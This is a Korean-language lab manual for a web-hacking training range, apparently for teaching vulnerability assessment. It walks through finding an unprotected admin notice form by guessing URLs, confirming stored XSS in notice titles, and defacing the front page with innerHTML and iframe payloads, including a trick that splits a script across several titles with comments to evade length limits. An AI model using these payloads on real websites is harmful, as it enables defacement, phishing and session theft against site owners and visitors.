>> 목록보이기
#WH-deface-01
#웹해킹 실습
#실습설명서
#권한인증 취약점
#취약한 기능별 권한부여
#게시판 권한인증
#A7-Missing Function Level Access Control
#저장형 XSS
#크로스사이트스크립트
#A3-Cross-Site Scripting (XSS)
#홈페이지 위변조
#website defacement
WH-Deface-01 웹해킹훈련장 실습 설명서
WH-deface-01은 실제 서비스에서 발견된 취약점을 바탕으로 재구성한 훈련장이다.
이 훈련장에서는 기능별 권한인증이 제대로 갖춰지지 않았을 때의 취약점을 다룬다.
또한 이 취약점을 이용하여 홈페이지를 다른 홈페이지로 바꿔치는 위변조 과정을 살펴볼 수 있다.
부팅 과정과 공개 취약점 스캐너 점검 결과를 참조하기 바란다.
이 설명서에서의 훈련장 IP주소는 192.168.206.136이다.



[ ↑ WH-deface-01 훈련장 누리집 첫 화면 ]
위 그림은 파이어폭스에서 WH-deface-01 훈련장(http://192.168.206.136/)에 접속한 화면이다.
공지사항 게시판의 제목을 그림의 하단에서 볼 수 있다.


[ ↑ WH-deface-01 훈련장 공지사항 게시판 ]
첫 화면에서 "[+ 더보기]"를 누르면 공지사항의 상세 내용을 출력한다.
공지사항 보기 URL은 /bbs_list.php이다.
대문에서는 공지사항의 제목/날짜만 출력하지만, 여기서는 제목, 작성자, 등록일, 본문을 모두 출력하고 있다.
각종 취약점스캐너를 이용한 점검결과에서는 별다른 취약점이 보이지 않았다. 웹취약점분석에서는 해당 웹 서버에 직접 접속하여 드러나지 않은 취약점을 점검할 수 있다. 여기서는 웹 서버를 블랙박스(blackbox)인 상태에서 점검하는 웹해킹(Web Hacking) 과정이라고 하자. 웹해킹 과정에서는 사람의 직관과 경험을 이용하여 취약점을 찾아야 한다.
숨은 URL 추정
WH-Deface-01 훈련장에서 제공하는 URL은 모두 3개이다.
http://192.168.206.136/(대문, 정적 URL*)http://192.168.206.136/style.css(스타일 파일, 정적 URL)http://192.168.206.136/bbs_list.php(공지사항, 정적 URL*)
일반 사용자의 입장에서는 세 개 모두 - 사용자의 입력에 영향을 받지 않는 - 정적 URL(Static URL)이다.
하지만 대문과 공지사항의 경우에는 관리자(admin)가 입력하는 게시물에 따라
내용이 바뀌기 때문에 근본적으로는 동적 URL(Dynamic URL)이라는 것을 알 수 있다.
최근 홈페이지는 관리자 영역과 사용자 영역을 분리하는 추세를 보이고 있다.
기업/정부에서 사용하는 CMS(상업용 또는 자체개발 CMS)는 대부분 완전히 분리되어 있고,
개인이 주로 사용하는 공개용 CMS에서는 관리영영과 사용자영역이 혼재되어 있기도 하다.
국내에서 많이 사용하는 공개용 CMS로는
워드프레스(WordPress),
익스프레스엔진(XpressEngine),
그누보드(GnuBoard),
텍스트큐브(TextCube),
킴스큐(KimsQ) 등이 있다.
CMS를 기반으로 하는 홈페이지에서는 기능별로 권한검증이 취약한 부분을 찾기는 어려운 편이다.
홈페이지 서비스를 자체적으로 구축하는 경우에는 관리자 기능과 사용자 영역이 섞여진 상태에서 서비스가 이루어지기도 한다. 이런 경우에는 웹 애프리케이션 내부에서 권한을 검증하게 된다. 예를 들어 일반 사용자에게는 목록/읽기(list/read) 기능만을 허용하고 관리자에게는 쓰기/수정/삭제(write/update/delete) 기능을 허용하는 방식이다. 전통적인 게시판들이 이러한 권한인증 기반의 홈페이지 서비스를 제공했다. 또한 게시판 기반의 CMS들에서도 이러한 방식의 흔적을 아직까지 옅볼 수 있다.
다음은 웹취약점 점검 과정에서 만난 게시판 형태를 정리해본 것이다.
LIST READ WRITE UPDATE DELETE
=============================================================================
bbs read write modify delete
^^^^ ^^^^^ ^^^^^^ ^^^^^^
noticeList noticeDetail noticeNew noticeModify noticeErase
^^^^^^ ^^^ ^^^^^^ ^^^^^
board boardView boardInsert boardForm boardDelete
^^^^ ^^^^^^ ^^^^ ^^^^^^
board_l board_v board_i board_u board_d
^ ^ ^ ^
bbsList bbsView bbsWriteForm bbsWriteForm bbsRemove
^^^^ ^^^^^^^^^ ^^^^^^^^^ ^^^^^^
mode=list mode=view mode=regist mode=update mode=delete (as url arg)
^^^^ ^^^^^^ ^^^^^^ ^^^^^^
req_P=bv req_P=bi req_P=bm req_P=bd (as url arg)
^^ ^^ ^^ ^^
mode=L mode=V mode=W mode=M mode=D (as url arg)
^ ^ ^ ^
CMD=0000 CMD=10000 CMD=20000 CMD=30000 CMD=40000 (as url arg)
^^^^^ ^^^^^ ^^^^^ ^^^^^
국내 웹 개발자들이 게시판 기능을 구현할 때 선호하는 단어는 기능별로
- 목록:
list - 보기:
view, read, detail - 쓰기:
write, insert, regist, add, new, form - 수정:
modify, update, form, write - 삭제:
delete, erase, remove
등으로 보인다. 영어 단어를 그대로 쓰기도 하고(예: list, view, write, modify, delete) 어간에 붙여쓰기도 하고(예: bbsList, bbsView, bbsWrite, bbsModify, bbsDelete) 약자로 쓰기도 하며(예: l, v, w, m, d) 때로는 숫자로 표현하기도 한다(예: 00000, 10000, 20000, 30000, 40000). 그리고, 예들에서 볼 수 있듯이, "깔맞춤"을 한다.
WH-deface-01에서는 관리자(admin)가 공지사항을 어디선가에서 입력한다는
것을 알 수 있다.
홈페이지 취약점 점검에서는 이 "어디선가"를 찾아서 취약점 유무를 검증하는 과정이 있어야 한다.
일반적인 웹취약점분석에서는 관리자 계정을 미리 알고 점검을 시작한다.
WH-deface-01 훈련장에서 공지사항 보기 URL은 /bbs_list.php이다.
홈페이지 상에서는 찾을 수 없지만 "어디선가"에 숨겨져 있을 입력 URL을 추정해보자.
공지사항 URL "/bbs_list.php"과 깔맞춤해서 추정할 수 있는 게시판 입력 URL은 다음과 같다.
http://192.168.206.136/bbs_write.phphttp://192.168.206.136/bbs_insert.phphttp://192.168.206.136/bbs_reigst.phphttp://192.168.206.136/bbs_add.phphttp://192.168.206.136/bbs_new.phphttp://192.168.206.136/bbs_form.php
파이어폭스(FireFox) 웹브라우저로 위의 URL들을 하나씩 접속해 보자.

[ ↑ WH-deface-01 훈련장: bbs_write.php 접속 시도 (Not Found) ]
bbs_write.php는 접속에 실패하였다(Not Found).
bbs_insert.php, bbs_regist.php도 존재하지 않는다고 서버가 응답하였다.

[ ↑ WH-deface-01 훈련장: bbs_add.php 접속 시도 (200 OK) ]
bbs_add.php는 접속에 성공하였다.
"공지사항 올리기" 양식이 노출되었다.
이 자체도 취약점이다.
로그인하지 않았거나 일반 사용자인 경우에는 입력양식을 노출하지 않아야 한다.
게시판 입력양식이 노출되면 주로 두 가지 취약점을 점검하게 된다. 하나는 첨부파일에 웹쉘을 업로드할 수 있는 지이고 둘은 HTML 삽입이 가능한 지이다. WH-deface-01의 공지사항에는 파일첨부 기능이 발견되지 않았으므로, HTML 삽입 취약점을 점검해보자.

[ ↑ WH-deface-01 훈련장: bbs_add.php에서 공지사항 입력 ]
앞서 찾아낸 공지사항 입력양식(http://192.168.206.136/bbs_add.php)의 두 개의 입력란에서
- 제목은
제목: <script>document.write(1)</script>(자바스크립트가 실행되면제목: 1을 출력) - 본문은
본문: <script>document.write(2)</script>(자바스크립트가 실행되면본문: 2를 출력)
으로 입력하였다. 제목과 본문 모두 자바스크립트를 입력하여 HTML 입력이 가능한 지 살피는 것이 이 과정의 목적이다.
실제로는 입력란이 1개 더 숨어있다.
HTML 소스를 보면 찾을 수 있다.
HTTP 프록시나 FireFox의 "inspect element" 기능을 이용하여 조작할 수 있다.
시험해보길 권한다.
공지사항을 입력한 결과 화면은 아래와 같다.


[ ↑ WH-deface-01 훈련장: 공지사항보기에서 문자열이 그대로 출력 ]
점검에서 사용한 문자열이 그대로 공지사항(/bbs_list.php)에서 출력되는 것을 볼 수 있다.
점검자가 입력한 자바스크립트는 실행되지 않았다.
제목과 본문의 HTML 소스를 살펴보면
제목: <script>document.write(1)</script>본문: <script>document.write(2)</script>
으로 쌍반점(;)이 빠진 HTML 엔티티가 출력되고 있다.
개발자의 실수로 보이지만 파이어폭스가 이를 제대로 변환해주고 있다.
때문에 HTML 삽입에 대한 방어는 제대로 되고 있다.

[ ↑ WH-deface-01 훈련장: 첫 화면에서 자바스크립트 실행 ]
공지사항의 제목이 대문에서도 출력되므로 접속해보면 제목에서 제목: 1이 찍힌다.
자바스크립트가 실행되었다는 의미이다.
HTML 소스를 살펴보면 "제목: <script>document.write(1)</script>"이다.
즉 1은 자바스크립트가 실행한 것이다.
서버의 게시판 저장소에 본문 내용이 저장되어 지속적인 XSS 공격이 가능하다.
따라서 공지사항의 제목에는 저장형 XSS 취약점이 존재하는 것으로 결론을 내릴 수 있다.
웹취약점 점검 작업은 여기에서 마무리지으면 된다. 보고서에는 이러한 내용을 실으면 될 것이다.
[위험도 상]권한인증 취약점
- 관리자 권한의 공지사항 입력양식이 노출되면 비인가자가 공지사항을 작성할 수 있음. -bbs_add.php에 권한인증 기능을 구현하여야 함.[위험도 상]크로스사이트스크립트(XSS) 취약점
- 대문 페이지에서 노출하는 공지사항 제목에서 자바스크립트 실행이 가능함. - 악성코드 배포, 피싱(Phishing), 세션탈취, 서비스거부 공격 등이 가능하므로 특수문자를 변환할 것을 권고함.
공격 시나리오: XSS를 이용한 서비스거부(DoS) 공격
일반적인 웹취약점 점검 과정에서는 외부 공격자가 입력한 자바스크립트를 실행할 수 있다는 것으로 결론을 내리고 보고서를 작성하면 된다. 하지만 일부 홈페이지 운영자의 경우에는 어떠한 공격이 가능한 지를 요구하기도 한다. 이 사례에서는
- 대문 페이지에서 XSS 공격이 가능하므로 홈페이지 위변조를 통한 서비스거부(DoS) 공격이 가능할 수 있다.
- 제목의 HTML 속에 악성코드 경로를 숨겨서 악성코드 경유지로 사용할 수 있다.
<iframe>속에 로그인 페이지를 삽입하여 피싱(Phishing)이 가능할 수 있다.
등의 공격 시나리오를 생각해볼 수 있다. 홈페이지 위변조 시나리오를 실행해 보자. 이를 위해 작성한 제목의 입력 문자열은 다음과 같다.
<script> document.body.innerHTML="<iframe width=100% height=100% src=http://www.daum.net scrolling=no frameborder=0 /><iframe>"; </script>
이렇게 입력한 제목에서는 성공하지 못하였다.
자바스크립트가 실행되지 않았다.
대문의 HTML 소스에서 출력한 제목은
<script> document.body.innerHTML="<iframe width=100% height=100% src=http://www....으로 중간에서 잘리게 되어 자바스크립트가 실행되지 않았다.


[ ↑ WH-deface-01 훈련장: 공지사항 제목의 길이 제한 단서 ]
대문에서 공지사항 제목의 길이가 제한된다는 것을 알 수 있다. 이는 대부분의 홈페이지에서 일반적으로 사용하는 방법이다. 위의 그림에서 볼 수 있는 "라리가 35R" 기사의 제목을 대문에서와 공지사항에서 비교해보자.
- 대문 제목:
라리가 35R] '메시 40호골 작렬' 바르사, 코르도바에 8-0 대승...... - 원래 제목:
라리가 35R] '메시 40호골 작렬' 바르사, 코르도바에 8-0 대승...선두 질주
문자열의 일부를 자르고 "..."을 덧붙였을 것으로 추정할 수 있다.
PHP의 strlen() 함수를 이용하여 대문에서 출력된 제목의 문자열 길이를 알아보자.
root@kali:~# php [Enter]
<?php
echo strlen("라리가 35R] '메시 40호골 작렬' 바르사, 코르도바에 8-0 대승...");
echo "\n";
?>
^D80
root@kali:~#
PHP 실행결과에서 대문의 제목길이는 최대 80바이트 정도일 것이라고 추정이 가능하다. 80바이트 내에서 공격이 이루어져야 한다. 가장 간단하게 생각할 수 있는 공격은 다음과 같다.
<script>document.body.innerHTML="defaced";</script>
위의 스크립트 코드는 51 바이트이므로 충분히 입력이 가능하다. WH-deface-01 훈련장의 홈페이지 위변조를 통한 서비스거부 공격용으로 충분하다.
실제 사례에서는 30바이트 정도 길이 제한이 매우 짧았다. 때문에 위와 같은 간단한 공격구문도 입력하기가 어려웠다. 다만 해당 홈페이지에서는 7개 정도의 공지사항 제목을 출력한다는 점을 이용하여 공지사항 5개의 제목에 걸쳐서 하나의 스크립트 문을 입력하는 데 성공하였다. 방법은 주석을 이용하는 것이었다.
<script> document.body.innerHTML="<iframe width=100% height=100% src=http://www.daum.net scrolling=no frameborder=0 /><iframe>"; </script>
위의 구문은 처음에 공격하고자 했던 제목이다. 이를 여러 줄로 분할하기 위해서 다음과 같이 코드를 재작성하였다.
================================================================================ <script>var str="<iframe width=100% height=100% src=http://www.daum.net"; /* */ str += " scrolling=no frameborder=0 /><iframe>"; /* */ document.body.innerHTML=str; </script> ================================================================================
위의 세 줄이 각각의 제목으로 입력되면 끝과 처음에 붙이는 주석(/*, */)으로 인해서
제목과 제목 사이의 모든 HTML은 주석으로 처리될 것이다.
이제 공지사항에 위의 세 줄을 제목으로 하여 세 개의 게시물을 올린다. 이때 주의할 사항이 있다. 최신 공지사항 게시물이 가장 먼저 출력된다는 점이다. 그래서 입력 순서는 다음과 같이 거꾸로 해야 한다.
Line 3:*/ document.body.innerHTML=str; </script>Line 2:*/ str += " scrolling=no frameborder=0 /><iframe>"; /*Line 1:<script>var str="<iframe width=100% height=100% src=http://www.daum.net"; /*
Line 3을 가장 먼저 입력한다.

[ ↑ WH-deface-01 훈련장: 분할 제목 3 입력 ]

Line 2를 입력한다.

[ ↑ WH-deface-01 훈련장: 분할 제목 2 입력 ]

마지막으로 Line 1을 입력한다.

[ ↑ WH-deface-01 훈련장: 분할 제목 1 입력 ]
순서대로 입력 후에 공지사항을 보면 다음 그림과 같다.

[ ↑ WH-deface-01 훈련장: 공지사항에서 분할 입력 결과 보기 ]
공지사항의 제목에 입력한 세 개의 제목이 순서에 맞게 보인다.
